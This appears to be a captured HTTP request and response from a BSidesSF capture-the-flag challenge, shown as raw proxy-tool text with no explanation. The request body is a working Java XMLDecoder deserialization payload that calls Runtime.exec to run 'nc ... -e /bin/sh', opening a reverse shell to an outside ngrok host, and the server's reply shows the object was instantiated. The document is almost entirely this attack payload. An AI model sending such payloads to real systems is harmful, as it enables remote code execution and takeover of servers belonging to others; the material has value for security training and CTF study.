 Request
Pretty Raw Hex
\n
1 POST /ProfileServlet HTTP/2
2 Host: dating-4400ca6b.challenges.bsidessf.net
3 Content-Length: 276
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Content-Type: application/xml
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: https://dating-4400ca6b.challenges.bsidessf.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://dating-4400ca6b.challenges.bsidessf.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=1, i
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <java version="1.6.0_02" class="java.beans.XMLDecoder">
21 <object class="java.lang.Runtime" method="getRuntime">
22 <void method="exec">
23 <string>
nc 2.tcp.eu.ngrok.io 15376 -e /bin/sh
</string>
24 </void>
25 </object>
26 </java>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 48
4 Date: Sun, 27 Apr 2025 15:20:32 GMT
5 Via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7
8 Profile received for: java.lang.Runtime@794a1bd8